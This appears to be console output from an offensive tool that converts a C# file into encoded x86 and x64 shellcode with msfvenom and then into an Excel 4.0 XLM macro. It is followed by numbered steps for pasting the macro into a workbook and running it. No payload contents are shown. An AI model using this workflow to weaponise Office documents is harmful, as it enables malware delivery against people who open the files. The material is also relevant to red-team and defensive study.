 Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=777, char=0×00)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 32223 (iteration=0)
x86/xor_dynamic chosen with final size 32223
Payload size: 32223 bytes
Saved as: _excelntdonut_BwOlOr2.bin
[i] Null bytes removed for x86.
[i] Generating your x64 .NET assembly.
[i] Generating shellcode from x64 .NET assembly file.
[i] Removing null bytes from x64 shellcode with msfvenom
Attempting to read payload from STDIN...
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 11759 (iteration=0)
x64/xor chosen with final size 11759
Payload size: 11759 bytes
Saved as: _excelntdonut_VtulkNwWz2.bin
[i] Null bytes removed for x64.
[i] Successfully turned your C# file into an XLM macro.
################################################
# NEXT STEPS #
################################################
# 1. Open an Excel workbook. #
# 2. Right click to insert a new sheet. #
# Select 'MS Excel 4.0 Macro'. #
# 3. Open your output file in a text editor, #
# copy everything and paste it into Excel. #
# 4. Columns are divided by semi-colons (;) #
# use the Text-to-columns feature in Excel #
# to separate the data into columns. #
# 5. Right click on the first cell of your #
# macro (A1 unless using obfuscation). #
# Click 'Run' to make sure the code works. #
# 6. Left click on that same cell. Then, #
# click the drop down right above it that #
# says A1 (or whatever the first cell is) #
SecIN@lengyi